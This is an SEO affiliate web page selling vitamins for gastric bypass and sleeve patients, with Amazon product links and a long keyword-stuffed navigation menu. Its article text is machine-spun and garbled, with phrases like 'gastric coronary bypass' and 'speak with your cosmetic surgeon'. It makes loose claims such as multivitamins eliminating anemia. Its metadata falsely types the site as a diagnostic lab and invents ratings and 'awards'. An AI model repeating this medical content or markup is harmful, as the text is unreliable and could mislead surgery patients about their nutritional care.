

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gastric-bypass-vitamins.pages.dev/advanced-multivitamin-formula
body_size: 12541
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Advanced Multivitamin Formula</title>
    <link rel="canonical" href="advanced-multivitamin-formula.html" />

<link rel="shortcut icon" href="img/bariatric-vitamin3510.png" alt="Advanced Multivitamin Formula" />
  <meta charset="utf-8">
<meta name="title" content="Advanced Multivitamin Formula">
<meta name="DC.title" lang="en" content="Advanced Multivitamin Formula">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Get the essential vitamins and minerals your body needs after gastric bypass surgery with our helpful guide">
<meta name="keywords" content="Advanced Multivitamin Formula, Bariatric Surgery Gummy Vitamins, Bariatric Vitamins That Taste Good, Good Bariatric Vitamins, Bariatric Vitamins Health, Bariatric Vitamins In Stores, Bariatric Vitamins In Canada, Optisource Bariatric Vitamins Ingredients">
<meta name="author" content="Bariatric Surgery Gummy Vitamins">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 16px!important;
         color: #606060;
    }
    .bg-brown{
        background: #efede9;
    }

      .bg-primary-new{
        background: #ffffff;
    
    }
          .bg-primary-new *{
                color:#070707!important ;
          }
    .display-4{
        font-size:37px!important;
    }
    .font-weight-400{
        font-weight: 400;
    }
    .display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff!important;
    border: 1px solid #000000;
    border-radius: 50%;
}

    .special-content h4{
     font-size:24px!important;   
    }
      .special-content p,.special-content a,.special-content label,.special-content span {
     font-size:16px!important;   
    }
    .special-content .card1{
        background: #eae8e4!important ;
    }
      .special-content .card2{
        background: #eddad8!important ;
    }
      .special-content .card3{
        background: #c1bebe!important ;
    }
      .special-content .card4{
        background: #bcd9df!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
    body{
        color: #232323;
    }
   
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .bg-brown *{
        color:#060606;
  
    }
      .bg-brown a,.bg-primary-new a{
  color:#060606!important;     
        text-decoration: underline!important;
    }
    footer *{
        font-size : 16px!important;  
    }
    .bg-brown p,.bg-brown a,.bg-brown span,.bg-brown label{
            font-size: 16px!important;
    }
    
    .bg-primary-new p,.bg-primary-new a,.bg-primary-new span,.bg-primary-new label{
            font-size: 16px!important;
    }
 
 
 

    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: #0d0d0d;
    color: #ffffff;
    }
    footer a{
         color:  #ffffff ;
         text-decoration: underline;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}
/*.bg-image{
       background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0)),url('img/gastric-sleeve-vitamins50.png');

 
    background-size: auto,cover;
    background-position: left;
 
    height: 720px;
    display: flex;
    justify-content: center;
    align-items: center;
}*/


.faq_area {
    position: relative;
    z-index: 1;
  
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.banner-img{
     width: 100%;
 max-height: 720px;
  object-fit:cover;
  object-position:center;
  display:block;  
   max-height: 100%;
    max-width: 100%;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    
    right: 0;
}

.img-overlay{
    position: relative;
    min-height: 720px;
}
@media only screen and (max-width:1000px){
    .img-overlay{
        min-height: 0px!important;
        
    }
    .mbr-section-h1 {
        font-size: 20px;
    }
    .mbr-section-subsection {
        font-size: 15px!important;
    }
    .bg-image{
        padding-bottom: 0px!important;
    }
}
.ILinks{
    text-decoration: underline!important;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "DiagnosticLab",
     "url": "https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436",
 
  "sameAs": [
      "" ,    "https://www.webmd.com/connect-to-care/bariatric-surgery/what-is-bariatric-surgery" ,    "https://s3.amazonaws.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" ,    "https://storage.googleapis.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" ,    "https://telegra.ph/Gastric-Bypass-Vitamins-01-09" ,    "https://wickvegs.blob.core.windows.net/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" ,    "https://s3.us-east-1.wasabisys.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" 

  ],
  
  "logo": "img/bariatric-vitamin3510.png",
  "image": "img/bariatric-vitamin3510.png",
    "address": {

    "@type": "PostalAddress"   
     
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "",
  "significantLink": "",
  "relatedLink": "",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "",


      "url": "advanced-multivitamin-formula.html",
      "additionalType": "",
      "name": "Bariatric Surgery Gummy Vitamins",
      "identifier": "",
      "description": "Bariatric Surgery Gummy Vitamins, Bariatric Vitamins That Taste Good",
      "disambiguatingDescription": "Bariatric Surgery Gummy Vitamins, Bariatric Vitamins That Taste Good, Good Bariatric Vitamins, Bariatric Vitamins Health, Bariatric Vitamins In Stores, Bariatric Vitamins In Canada, Optisource Bariatric Vitamins Ingredients",
      "alternateName": "Bariatric Vitamins That Taste Good"
    },
    "accessibilitySummary": "Bariatric Surgery Gummy Vitamins",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "",
        "url": "advanced-multivitamin-formula.html"
      }
    }
  },
  "mainEntityOfPage": "",
  "keywords": ["Bariatric Surgery Gummy Vitamins", "Bariatric Vitamins That Taste Good", "Good Bariatric Vitamins", "Bariatric Vitamins Health", "Bariatric Vitamins In Stores", "Bariatric Vitamins In Canada", "Optisource Bariatric Vitamins Ingredients"],
  "award": [
    "Best Bariatric Surgery Gummy Vitamins", "Best Bariatric Vitamins That Taste Good", "Best Good Bariatric Vitamins", "Best Bariatric Vitamins Health", "Best Bariatric Vitamins In Stores", "Best Bariatric Vitamins In Canada", "Best Optisource Bariatric Vitamins Ingredients"
  ],
  "teaches": ["Bariatric Surgery Gummy Vitamins","Bariatric Vitamins That Taste Good","Good Bariatric Vitamins","Bariatric Vitamins Health","Bariatric Vitamins In Stores","Bariatric Vitamins In Canada","Optisource Bariatric Vitamins Ingredients"],
  "offers": [{
    "sku": "Bariatric Surgery Gummy Vitamins",
    "availabilityStarts": "2023-01-09 17:05:32",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Vitamins That Taste Good",
    "availabilityStarts":"2023-01-09 17:05:32",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Good Bariatric Vitamins",
    "availabilityStarts":"2023-01-09 17:05:32",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Vitamins Health",
    "availabilityStarts":"2023-01-09 17:05:32",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Vitamins In Stores",
    "availabilityStarts":"2023-01-09 17:05:32",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Vitamins In Canada",
    "availabilityStarts": "2023-01-09 17:05:32",
    "priceCurrency": "USD"
  },
  {
    "sku": "Optisource Bariatric Vitamins Ingredients",
    "availabilityStarts":"2023-01-09 17:05:32",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Bariatric Surgery Gummy Vitamins","Bariatric Vitamins That Taste Good", "Good Bariatric Vitamins", "Bariatric Vitamins Health", "Bariatric Vitamins In Stores", "Bariatric Vitamins In Canada", "Optisource Bariatric Vitamins Ingredients"],
  "text": "Bariatric Surgery Gummy Vitamins, Bariatric Vitamins That Taste Good, Good Bariatric Vitamins, Bariatric Vitamins Health, Bariatric Vitamins In Stores, Bariatric Vitamins In Canada, Optisource Bariatric Vitamins Ingredients",
  "workExample": {
    "about": {
      "sameAs": "",
      "url": "advanced-multivitamin-formula.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "advanced-multivitamin-formula.html",
      "sameAs": ""
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Advanced Multivitamin Formula",
        "alternativeHeadline": "The most frequently asked questions about Advanced Multivitamin Formula",
        "url": "advanced-multivitamin-formula.html",
        "mainEntity": [                        ]
    }
 
  

]





}
</script>




 
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Advanced Multivitamin Formula",
"aggregateRating": {
"@type": "AggregateRating",
    "ratingValue" : "4" ,
    "ratingCount": "4",
    "reviewCount": "4"
        }
}
</script>

    </head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 


      <a class="navbar-brand" href="index.html"  >
       

<img alt="" src="img/bariatric-vitamin3510.png"    width="150px"   >

             </a>
  


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

    <li  class="mt-2   nav-item pr-md-4" >                          <a   class="nav-link allShow   " nofollow=1   href="about-us.html"  >
            About Us</a></li>
         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="index.html"  >Gastric Bypass Vitamins</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="naturelo-bariatric-vitamin.html"  >Naturelo Bariatric Vitamin</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="bariatric-multivitamin.html"  >Bariatric Multivitamin</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="bariatric-surgery-vitamins.html"  >Bariatric Surgery Vitamins</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="bariatric-best-vitamins.html"  >Bariatric Best Vitamins</a>
        

      
    <a  class="dropdown-item" href="best-bariatric-vitamins-uk.html"  >Best Bariatric Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="best-chewable-bariatric-vitamins.html"  >Best Chewable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-procare-health.html"  >Bariatric Vitamins Procare Health</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-iron.html"  >Bariatric Vitamins Iron</a>
        

      
    <a  class="dropdown-item" href="smarty-pants-bariatric-vitamins.html"  >Smarty Pants Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-nz.html"  >Bariatric Vitamins Nz</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-australia.html"  >Bariatric Vitamins Australia</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-after-surgery.html"  >Bariatric Vitamins After Surgery</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-adek.html"  >Bariatric Vitamins Adek</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-best.html"  >Bariatric Vitamins Best</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-biotin.html"  >Bariatric Vitamins Biotin</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-building-blocks.html"  >Bariatric Vitamins Building Blocks</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-bypass.html"  >Bariatric Vitamins Bypass</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-bari-life.html"  >Bariatric Vitamins Bari Life</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-canada.html"  >Bariatric Vitamins Canada</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-during-pregnancy.html"  >Bariatric Vitamins During Pregnancy</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-once-a-day.html"  >Bariatric Vitamins Once A Day</a>
        

      
    <a  class="dropdown-item" href="dissolvable-bariatric-vitamins.html"  >Dissolvable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="drinkable-bariatric-vitamins.html"  >Drinkable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-side-effects.html"  >Bariatric Vitamins Side Effects</a>
        

      
    <a  class="dropdown-item" href="bariatric-fusion-vitamins-en-mexico.html"  >Bariatric Fusion Vitamins En Mexico</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-for-gastric-bypass.html"  >Bariatric Vitamins For Gastric Bypass</a>
        

      
    <a  class="dropdown-item" href="bariatric-grade-vitamins.html"  >Bariatric Grade Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery-gummy-vitamins.html"  >Bariatric Surgery Gummy Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-that-taste-good.html"  >Bariatric Vitamins That Taste Good</a>
        

      
    <a  class="dropdown-item" href="good-bariatric-vitamins.html"  >Good Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-health.html"  >Bariatric Vitamins Health</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-in-stores.html"  >Bariatric Vitamins In Stores</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-in-canada.html"  >Bariatric Vitamins In Canada</a>
        

      
    <a  class="dropdown-item" href="optisource-bariatric-vitamins-ingredients.html"  >Optisource Bariatric Vitamins Ingredients</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-without-iodine.html"  >Bariatric Vitamins Without Iodine</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-journey.html"  >Bariatric Vitamins Journey</a>
        

      
    <a  class="dropdown-item" href="bariatric-eating-journey-vitamins.html"  >Bariatric Eating Journey Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-kaiser.html"  >Bariatric Vitamins Kaiser</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-lexington-ky.html"  >Bariatric Vitamins Lexington Ky</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-without-vitamin-k.html"  >Bariatric Vitamins Without Vitamin K</a>
        

      
    <a  class="dropdown-item" href="bariatric-liquid-vitamins-and-minerals.html"  >Bariatric Liquid Vitamins And Minerals</a>
        

      
    <a  class="dropdown-item" href="bariatric-lifestyle-vitamins.html"  >Bariatric Lifestyle Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-weight-loss-vitamins.html"  >Bariatric Weight Loss Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-melts.html"  >Bariatric Vitamins Melts</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-make-me-nauseous.html"  >Bariatric Vitamins Make Me Nauseous</a>
        

      
    <a  class="dropdown-item" href="bariatric-multiple-vitamins.html"  >Bariatric Multiple Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-needed.html"  >Bariatric Vitamins Needed</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-nausea.html"  >Bariatric Vitamins Nausea</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-non-chewable.html"  >Bariatric Vitamins Non Chewable</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-nhs.html"  >Bariatric Vitamins Nhs</a>
        

      
    <a  class="dropdown-item" href="bariatric-chewable-vitamins-nz.html"  >Bariatric Chewable Vitamins Nz</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery-vitamins-needed.html"  >Bariatric Surgery Vitamins Needed</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-over-the-counter.html"  >Bariatric Vitamins Over The Counter</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-online.html"  >Bariatric Vitamins Online</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-opurity.html"  >Bariatric Vitamins Opurity</a>
        

      
    <a  class="dropdown-item" href="bariatric-post-op-vitamins.html"  >Bariatric Post Op Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-pills.html"  >Bariatric Vitamins Pills</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-post-surgery.html"  >Bariatric Vitamins Post Surgery</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-recommendations.html"  >Bariatric Vitamins Recommendations</a>
        

      
    <a  class="dropdown-item" href="bariatric-fusion-vitamins-review.html"  >Bariatric Fusion Vitamins Review</a>
        

      
    <a  class="dropdown-item" href="optisource-bariatric-vitamins-review.html"  >Optisource Bariatric Vitamins Review</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-soft-chews.html"  >Bariatric Vitamins Soft Chews</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-south-africa.html"  >Bariatric Vitamins South Africa</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery-vitamins-uk.html"  >Bariatric Surgery Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-target.html"  >Bariatric Vitamins Target</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-tespo.html"  >Bariatric Vitamins Tespo</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-tablets.html"  >Bariatric Vitamins Tablets</a>
        

      
    <a  class="dropdown-item" href="bariatric-transdermal-vitamins.html"  >Bariatric Transdermal Vitamins</a>
        

      
    <a  class="dropdown-item" href="vitamins-bariatric-patients-should-take.html"  >Vitamins Bariatric Patients Should Take</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-uae.html"  >Bariatric Vitamins Uae</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-uk.html"  >Bariatric Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-usa.html"  >Bariatric Vitamins Usa</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-vs-prenatal-vitamins.html"  >Bariatric Vitamins Vs Prenatal Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery-must-haves-.html"  >Bariatric Surgery Must Haves</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamin.html"  >Bariatric Vitamin</a>
        

      
    <a  class="dropdown-item" href="best-bariatric-vitamins.html"  >Best Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery-vitamin.html"  >Bariatric Surgery Vitamin</a>
        

      
    <a  class="dropdown-item" href="vitamin-bariatric.html"  >Vitamin Bariatric</a>
        

      
    <a  class="dropdown-item" href="vitamin-for-bariatric.html"  >Vitamin For Bariatric</a>
        

      
    <a  class="dropdown-item" href="my-bariatric-vitamin.html"  >My Bariatric Vitamin</a>
        

      
    <a  class="dropdown-item" href="bariatric-procedure.html"  >Bariatric Procedure</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamin-liquid.html"  >Bariatric Vitamin Liquid</a>
        

      
    <a  class="dropdown-item" href="bariatric-supplement.html"  >Bariatric Supplement</a>
        

      
    <a  class="dropdown-item" href="bari-liquid-force.html"  >Bari Liquid Force</a>
        

      
    <a  class="dropdown-item" href="bariatric-liquid-force.html"  >Bariatric Liquid Force</a>
        

      
    <a  class="dropdown-item" href="post-bariatric-surgery-must-haves-.html"  >Post Bariatric Surgery Must Haves</a>
        

      
    <a  class="dropdown-item" href="american-society-for-metabolic-and-bariatric-surgery.html"  >American Society For Metabolic And Bariatric Surgery</a>
        

      
    <a  class="dropdown-item" href="bariatric-receipes.html"  >Bariatric Receipes</a>
        

      
    <a  class="dropdown-item" href="advanced-multivitamin-formula.html"  >Advanced Multivitamin Formula</a>
        

      
    <a  class="dropdown-item" href="bariatric-multivitamin-with-iron.html"  >Bariatric Multivitamin With Iron</a>
        

      
    <a  class="dropdown-item" href="best-bariatric-multivitamin.html"  >Best Bariatric Multivitamin</a>
        

      
    <a  class="dropdown-item" href="best-multivitamin-for-bariatric-patients.html"  >Best Multivitamin For Bariatric Patients</a>
        

      
    <a  class="dropdown-item" href="bariatric-multivitamin-patch.html"  >Bariatric Multivitamin Patch</a>
        

      
    <a  class="dropdown-item" href="bariatric-recipes.html"  >Bariatric Recipes</a>
        

      
    <a  class="dropdown-item" href="bariatric-diet.html"  >Bariatric Diet</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery.html"  >Bariatric Surgery</a>
        

      
    <a  class="dropdown-item" href="bariatric-diet-plan.html"  >Bariatric Diet Plan</a>
        

      </div>
 
</li>
          

      
     
 
  
    </ul>
     
  </div>
</nav>
 













  
<div class="container-fluid  img-overlay    bg-image  ">
                <img src="img/gastric-sleeve-vitamins50.png" width="100%" class=" banner-img  " alt="Advanced Multivitamin Formula" title="Advanced Multivitamin Formula ">
        </div>
 
<div class="container-fluid    bg-primary-new   ">
            <div class="row     pb-5">


    <div class="container  pt-5 pb-5 ">
        <div class="row    ">
            <div class="col-lg-12 text-center  "  id="Bariatric Surgery Gummy Vitamins">
                
                <h1 class="mbr-section-h1  text-white   mb-0 "> 
                           
        
                                    
        
                    Advanced Multivitamin Formula                 

              
         
                   
        </h1>       <h2 class="mbr-section-subsection text-white "><b> 
                                
        
                    Bariatric Surgery Gummy Vitamins</b></h2></div>



 
 
            
 


             


            <div class="     col-lg-12 m-auto  " style>



                <div class="content1    >"  >



                  <p>Gastric bypass surgery is a significant operation that can alter your life and improve your health. However, it is essential to keep in mind that your body needs specific minerals and vitamins to stay healthy after your surgery. In this blog post, we will discuss what <a href="https://www.amazon.com/gastric-bypass-vitamins/s?k=gastric+bypass+vitamins&amp;rh=p_78%3AB07NHHT813" target="_blank">Gastric Bypass vitamins</a>  are required after gastric sleeve surgery, which multivitamins you ought to take after gastric coronary bypass, and whether iron supplements are essential after gastric bypass. By the end of this post, you need to have a better understanding of the minerals and vitamins your body needs, along with how to acquire them.</p>

<p>After gastric sleeve surgery, clients may experience a variety of nutrient deficiencies. This can lead to a variety of issues, such as anemia, tiredness, and depression. To ensure your health after surgery and to minimize the threat of these problems, make certain to take necessary minerals and vitamins. Below, we will detail the particular vitamins and minerals that you may require after gastric sleeve surgery.<br />
 </p>




      

                         

                       
        
 



                </div>
            </div>
        </div>
    </div>
      </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Bariatric Vitamins That Taste Good">Bariatric Vitamins That Taste Good   —</h2>
                
                <ul>
                         <li><a class="" href="#Bariatric Surgery Gummy Vitamins">Bariatric Surgery Gummy Vitamins</a></li>
              <li><a class="" href="#Bariatric Vitamins That Taste Good">Bariatric Vitamins That Taste Good</a></li>
      <li><a class="" href="#Good Bariatric Vitamins">Good Bariatric Vitamins</a></li>
      <li><a class="" href="#Bariatric Vitamins Health">Bariatric Vitamins Health</a></li>
      
  <li><a class="" href="#Bariatric Vitamins In Stores">Bariatric Vitamins In Stores</a></li>
    
  <li><a class="" href="#Bariatric Vitamins In Canada">Bariatric Vitamins In Canada</a></li>
    <li><a class="" href="#Optisource Bariatric Vitamins Ingredients">Optisource Bariatric Vitamins Ingredients</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Vitamins and minerals are essential for all stages of life - even after gastric sleeve surgery. Taking them prior to and after surgery can help to make sure a successful surgical outcome in addition to enhance your total health. Additionally, different types of gastric bypass surgeries may require various supplements. To find the ideal supplement for you, speak with your cosmetic surgeon or health care expert. They can assist guide you in the best direction for post-surgical health.</p>

<p>While supplements are necessary for post-surgical health, it&#39;s also important to monitor your nutrient levels regularly via blood tests. This way you can guarantee that you&#39;re getting the advised everyday amounts of key nutrients without needing to worry about overdoing it or taking unnecessary supplements. Remember that every individual is distinct so recommendations regarding nutrient levels differ depending on your private situations and health history. Constantly talk to a doctor or health care professional before beginning any brand-new supplement routine like the one offered by <a href="https://www.amazon.com/naturelo-bariatric-vitamin/s?k=naturelo+bariatric+vitamin&amp;rh=p_78%3AB07NHHT813" target="_blank">Naturelo bariatric vitamin</a></p>
</div>
                      
                












            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row" id="Good Bariatric Vitamins">
                
                    
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Good Bariatric Vitamins">Good Bariatric Vitamins                </h3>
                <div class="content3"> <p>After gastric bypass surgery, you may be wondering which multivitamins to require to ensure you&#39;re getting all the nutrients that you require. Gastric bypass surgery is a significant surgery that can result in a variety of nutrient shortages. By taking multivitamins after your surgery, you can assist to fill out any gaps in your diet plan and guarantee that your body has whatever it needs to heal properly. Below, we&#39;ll introduction a few of the most typical nutrient shortages after gastric bypass and talk about which multivitamins may work best for eliminating them.</p>

<p>Among the most common shortages after gastric bypass is anemia. This takes place when the body does not have sufficient red blood cells, which can lead to tiredness, weakness, and even lightheadedness. Multivitamin supplements can assist to eliminate this deficiency by providing all the nutrients your body needs for optimum health.</p>

